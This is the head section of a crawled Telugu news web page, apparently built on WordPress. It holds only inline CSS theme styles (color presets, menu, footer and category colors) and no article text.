

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/
body_size: 34219
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <style id="taqyeem-styles-inline-css" type="text/css">
  .wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #795548;}#instagram-link a:hover{color: #795548 !important;border-color: #795548 !important;}#theme-header #main-nav .spinner-circle:after{color: #1300ef;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #795548;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #795548;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #795548;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #795548;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #795548;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #795548;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #795548;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #795548;}::-moz-selection{background-color: #795548;color: #FFFFFF;}::selection{background-color: #795548;color: #FFFFFF;}circle.circle_bar{stroke: #795548;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #472316;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #472316;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #795548;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #795548;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #472316;}#tie-body .mag-box-title{color: #795548;}#tie-body .mag-box-title:before{border-top-color: #795548;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #795548;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #795548;}#instagram-link a:hover{color: #795548 !important;border-color: #795548 !important;}#theme-header #main-nav .spinner-circle:after{color: #1300ef;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #795548;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #795548;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #795548;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #795548;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #795548;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #795548;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #795548;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #795548;}::-moz-selection{background-color: #795548;color: #FFFFFF;}::selection{background-color: #795548;color: #FFFFFF;}circle.circle_bar{stroke: #795548;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #472316;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #472316;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #795548;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #795548;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #472316;}#tie-body .mag-box-title{color: #795548;}#tie-body .mag-box-title:before{border-top-color: #795548;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #795548;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #ff1f0f;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #ff1f0f;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #1300ef;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #1300ef;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #1300ef;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #1300ef;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #1300ef;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #0000d1;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#2ecc71 !important;}.tie-cat-10:hover{background-color:#10ae53 !important;}.tie-cat-10:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#795548 !important;}.tie-cat-17:hover{background-color:#5b372a !important;}.tie-cat-17:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}
  </style>
